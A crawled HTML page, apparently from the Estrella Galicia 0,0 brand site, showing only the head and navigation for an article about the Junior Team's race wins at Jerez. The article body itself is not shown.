

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/
body_size: 13685
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://estrellagalicia00.es/xmlrpc.php">

<meta name="facebook-domain-verification" content="7zpupalatabq1r6t8o4kz4jgdm6t8g" />

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="es" href="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/" />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>El Junior Team Estrella Galicia 0,0 se alía con la victoria en Jerez - Estrella Galicia 0,0</title>
	<link rel="canonical" href="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="El Junior Team Estrella Galicia 0,0 se alía con la victoria en Jerez - Estrella Galicia 0,0" />
	<meta property="og:description" content="Victoria de Fabio Quartararo en la primera carrera, con María Herrera segunda. En la segunda carrera, victoria de María y segunda posición para Fabio. Jornada exitosa la que ha vivido hoy el Junior Team Estrella Galicia 0,0 en la primera carrera del Campeonato FIM CEV Repsol. Ambos pilotos no han dado tregua a sus rivales [&hellip;]" />
	<meta property="og:url" content="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/" />
	<meta property="og:site_name" content="Estrella Galicia 0,0" />
	<meta property="article:published_time" content="2014-04-06T10:52:35+00:00" />
	<meta property="og:image" content="https://estrellagalicia00.es/wp-content/uploads/2014/06/MGL5007-1024x448.jpg" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Estrella Galicia 0 0" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estrellagalicia00.es/#website","url":"https://estrellagalicia00.es/","name":"Estrella Galicia 0,0","description":"Estrella Galicia 0,0 te informa de las novedades de los pilotos de F1 y moto gp","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estrellagalicia00.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","@id":"https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/#primaryimage","inLanguage":"es","url":"https://estrellagalicia00.es/wp-content/uploads/2014/06/MGL5007-1024x448.jpg","contentUrl":"https://estrellagalicia00.es/wp-content/uploads/2014/06/MGL5007-1024x448.jpg"},{"@type":"WebPage","@id":"https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/#webpage","url":"https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/","name":"El Junior Team Estrella Galicia 0,0 se al\u00eda con la victoria en Jerez - Estrella Galicia 0,0","isPartOf":{"@id":"https://estrellagalicia00.es/#website"},"primaryImageOfPage":{"@id":"https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/#primaryimage"},"datePublished":"2014-04-06T10:52:35+00:00","dateModified":"2014-04-06T10:52:35+00:00","author":{"@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f"},"breadcrumb":{"@id":"https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/"]}]},{"@type":"BreadcrumbList","@id":"https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://estrellagalicia00.es/"},{"@type":"ListItem","position":2,"name":"Actualidad","item":"https://estrellagalicia00.es/actualidad/"},{"@type":"ListItem","position":3,"name":"El Junior Team Estrella Galicia 0,0 se al\u00eda con la victoria en Jerez"}]},{"@type":"Person","@id":"https://estrellagalicia00.es/#/schema/person/13ce775c2002c47f634580b8c56cc74f","name":"Estrella Galicia 0 0","image":{"@type":"ImageObject","@id":"https://estrellagalicia00.es/#personlogo","inLanguage":"es","url":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/64b291243116193a7708b86377036564?s=96&d=mm&r=g","caption":"Estrella Galicia 0 0"},"url":"https://estrellagalicia00.es/author/estrella-galicia-0-0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//npmcdn.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed" href="https://estrellagalicia00.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Feed de los comentarios" href="https://estrellagalicia00.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estrella Galicia 0,0 &raquo; Comentario El Junior Team Estrella Galicia 0,0 se alía con la victoria en Jerez del feed" href="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estrellagalicia00.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-library/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/components/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/block-editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/nux/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-reusable-blocks-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/reusable-blocks/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://estrellagalicia00.es/wp-includes/css/dist/editor/style.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-blocks-css'  href='https://estrellagalicia00.es/wp-content/plugins/hacce-blocks/dist/blocks.style.build.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://estrellagalicia00.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-swipebox-css'  href='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//estrellagalicia00.es/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://estrellagalicia00.es/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mwp-bootstrap-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap/dist/css/bootstrap.min.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COswald%3A300%2C400%2C700&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-material-icons-css'  href='//fonts.googleapis.com/icon?family=Material+Icons&#038;ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='mwp-ripples-styles-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/bower_components/bootstrap-material-design/dist/css/ripples.min.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='materialwp-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='elastislide-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/css/elastislide.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-lightbox-theme-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/themes/nivo-666/default.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='hacce-style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/custom.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='malihu-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/js/malihu-scrollbar/jquery.mCustomScrollbar.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='_historia_style-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style_historia.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='style-responsive-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/style-responsive.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='pilotos2019-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/pilotos2019.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='landing00velca-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/css/landing00velca.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-sap-css'  href='https://estrellagalicia00.es/wp-content/themes/estrella00/blocks/newsletter/sapContentPage.css?ver=f6ea25e2377082f8ee3fcd32b1475ee5' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://estrellagalicia00.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='msl-main-css'  href='https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='msl-custom-css'  href='https://estrellagalicia00.es/wp-content/uploads/master-slider/custom.css?ver=35.9' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
.addtoany_list.a2a_kit_size_32 a>span{
	border: solid 2px #fff;
	border-radius: 50%;
	padding: 10px;
}
</style>
<!--n2css--><script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.4' id='responsive-lightbox-swipebox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='responsive-lightbox-infinite-scroll-js'></script>
<script type='text/javascript' id='responsive-lightbox-js-extra'>
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"https:\/\/estrellagalicia00.es\/wp-admin\/admin-ajax.php","nonce":"aadfc575d4","preview":"false","postId":"16064","scriptExtension":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.4' id='responsive-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/modernizr.custom.17475.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='modernizr-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/elastislide/js/jquery.elastislide.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='elastislide-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/nivo-lightbox/nivo-lightbox.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='nivo-lightbox-js'></script>
<script type='text/javascript' src='https://estrellagalicia00.es/wp-content/themes/estrella00/js/prettyembed/jquery.prettyembed.min.js?ver=f6ea25e2377082f8ee3fcd32b1475ee5' id='prettyembed-js'></script>
<link rel="https://api.w.org/" href="https://estrellagalicia00.es/wp-json/" /><link rel="alternate" type="application/json" href="https://estrellagalicia00.es/wp-json/wp/v2/posts/16064" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estrellagalicia00.es/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estrellagalicia00.es/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://estrellagalicia00.es/?p=16064' />
<link rel="alternate" type="application/json+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fel-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estrellagalicia00.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festrellagalicia00.es%2Fel-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.9 stt:1,2;" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

a2a_config.icon_color="transparent,#ffffff";
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script>var ms_grabbing_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://estrellagalicia00.es/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.8 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.navbar-inverse.navbar { background-color: ; }
.panel-warning>.panel-heading { background-color: ; }
.btn-warning:not(.btn-link):not(.btn-flat), .btn-warning:hover:not(.btn-link):not(.btn-flat), .btn-warning:active:not(.btn-link):not(.btn-flat) { background-color: ; }
.entry-content a, .panel a { color: ; }
.entry-content a:hover, .entry-content a:focus, .entry-content a:active, .panel a:hover, .panel a:focus, .panel a:active; { color: ; }
</style>
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-180x180.png" />
<meta name="msapplication-TileImage" content="https://estrellagalicia00.es/wp-content/uploads/2021/08/cropped-favi_2-270x270.png" />
<style>
#maintenance_page{
background-color:#000000;
}
#maintenance_page #content{display:none!important}
</style>    <!-- Consent Mode V2 -->
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        // Default ad_storage to 'denied'.
        gtag('consent', 'default', {
            'ad_storage': 'denied',
            'analytics_storage': 'denied',
            'personalization_storage': 'denied',
            'ad_user_data': 'denied',
            'ad_personalization': 'denied',
            'wait_for_update': 500
        });
    </script>
    <!-- End Consent Mode V2 -->

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-NXH7Q4T');</script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript" id="">var wa=document.createElement("script"),wa_s=document.getElementsByTagName("script")[0];wa.src="https://targetemsecure.blob.core.windows.net/e69ff083-274a-41ee-930f-0090f2ff5d23/e69ff083274a41ee930f0090f2ff5d23_1.js";wa.type="text/javascript";wa_s.parentNode.insertBefore(wa,wa_s);wa.bt_queue=[];wa.afterInit=function(){wa.bt_queue.push({isEvent:!1,isTargeting:!0,async:!0,customIdentifier:"$UID"})};</script>

<script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="6e36580e-8fdb-4256-9e47-80b60b18e2c3" data-blockingmode="auto" type="text/javascript"></script>
</head>

<body class="post-template-default single single-post postid-16064 single-format-standard _masterslider _ms_version_3.7.8 group-blog sapCpBody">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NXH7Q4T"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<script>
	window.addEventListener("scroll", function() {
		var w = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
		if(w>767 && document.body.scrollTop > 29 || document.documentElement.scrollTop > 29){
			document.querySelector('header#masthead').classList.add('fixed');
		}else{
			document.querySelector('header#masthead').classList.remove('fixed');
		}
	});
	</script>
	<style>
	@media (min-width: 768px){
		.header-spacer{
			position: relative;
			height: 70px;
		}
		header.site-header{
			position: absolute;
			top: 0;
			width: 100%;
			z-index: 200;
		}
		header.site-header.fixed{
			position: fixed;
			top: -29px;
		}
		header.site-header .logotipo{
			transition: top 0.5s ease;
		}
		header.site-header.fixed .logotipo{
			top:0;
		}
		header.site-header .logotipo img{
			/*height: 125px;*/
			transition: height 0.5s ease;
		}
		header.site-header.fixed .logotipo img{
			height: 75px;
		}
	}
	@media (min-width: 768px) and (max-width:1200px){
		.header-spacer{
			position: relative;
			height: 60px;
		}
		header.site-header.fixed .logotipo img{
			height: 65px;
		}
	}
	</style>
	<div class="header-spacer"></div>
	<header id="masthead" class="site-header" role="banner">

		<nav class="navbar navbar-inverse" role="navigation">
		    <div class="container">
                <div class="flex_row_header">
                    <div class="col-sm-2 col-lg-2">
                        <!-- Brand and toggle get grouped for better mobile display -->
                        <div class="navbar-header">
                            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                                <span class="sr-only">Toggle navigation</span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                                <span class="icon-bar"></span>
                            </button>
                                                        <div class="logotipo">                                <a href="https://estrellagalicia00.es" class="logo-marca" >
                                    <img src="https://estrellagalicia00.es/wp-content/themes/estrella00/images/logotipo_estrellagalicia00.png" alt="Estrella Galicia 0,0"  title="Estrella Galicia 0,0">
                                </a>
                            </div>                        </div>
                    </div>
                    <div class="col-sm-10 col-lg-10 text-right menu_wrap pl0">

                        <div class="redes_cabecera  hidden-sm hidden-xs"><div class="redes_sociales">
                                                                                                    <a href="https://www.facebook.com/EstrellaGalicia00/" class="fa-brands fa-facebook-f" data-label="Facebook" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://twitter.com/eg00?lang=es" class="fa-brands fa-x-twitter" data-label="Twitter" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.instagram.com/estrellagalicia00/" class="fa-brands fa-instagram" data-label="Instagram" rel="nofollow" target="_blank"></a>
                                                                    <a href="https://www.youtube.com/user/EstrellaGalicia00TV" class="fa-brands fa-youtube" data-label="YouTube" rel="nofollow" target="_blank"></a>
                                                            </div></div>
                        <div class="menu-principal">
                            <div class="navbar-collapse collapse" id="bs-example-navbar-collapse-1">
                                <ul id="menu-menu-principal" class="nav navbar-nav navbar-right"><li id="menu-item-30850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30850 dropdown"><a title="Cervezas" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Cervezas <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-10561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10561"><a title="Estrella Galicia 00" href="https://estrellagalicia00.es/cerveza-sin-alcohol/">Estrella Galicia 00</a></li>
	<li id="menu-item-30942" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-30942"><a title="Estrella Galicia 00 Tostada" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada/">Estrella Galicia 00 Tostada</a></li>
	<li id="menu-item-45303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45303"><a title="Estrella Galicia 00 Tostada Sin Gluten" href="https://estrellagalicia00.es/producto/estrella-galicia-00-tostada-sin-gluten/">Estrella Galicia 00 Tostada Sin Gluten</a></li>
	<li id="menu-item-35779" class="menu-item menu-item-type-post_type menu-item-object-producto menu-item-35779"><a title="Estrella Galicia 00 6 Maltas" href="https://estrellagalicia00.es/producto/estrella-galicia-00-6-maltas/">Estrella Galicia 00 6 Maltas</a></li>
</ul>
</li>
<li id="menu-item-36257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36257 dropdown"><a title="Motor" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Motor <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-36258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36258"><a title="MotoGP" href="https://estrellagalicia00.es/pilotos-motogp/">MotoGP</a></li>
</ul>
</li>
<li id="menu-item-14200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14200"><a title="Actualidad" href="https://estrellagalicia00.es/actualidad/motogp/">Actualidad</a></li>
<li id="menu-item-21193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21193"><a title="Desde 1906" href="https://estrellagalicia00.es/compania/">Desde 1906</a></li>
<li id="menu-item-30871" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30871"><a title="Comprar" target="_blank" href="https://bigcrafters.com/marcas/estrella-galicia-00?_ga=2.63429287.983449126.1677507667-1174895101.1663315419">Comprar</a></li>
<li id="menu-item-wpml-ls-378-es" class="menu-item wpml-ls-slot-378 wpml-ls-item wpml-ls-item-es wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-378-es"><a title="&lt;span class=&quot;wpml-ls-native&quot;&gt;Español&lt;/span&gt;" href="https://estrellagalicia00.es/el-junior-team-estrella-galicia-00-se-alia-con-la-victoria-en-jerez-2/"><span class="glyphicon Español"></span>&nbsp;<span class="wpml-ls-native">Español</span></a></li>
</ul>
                            </div> <!-- .navbar-collapse -->
                        </div>
						                    </div>
                </div>
        	</div><!-- /.container -->
		</nav><!-- .navbar .navbar-default -->
	</header><!-- #masthead -->

	<div id="content" class="site-content">

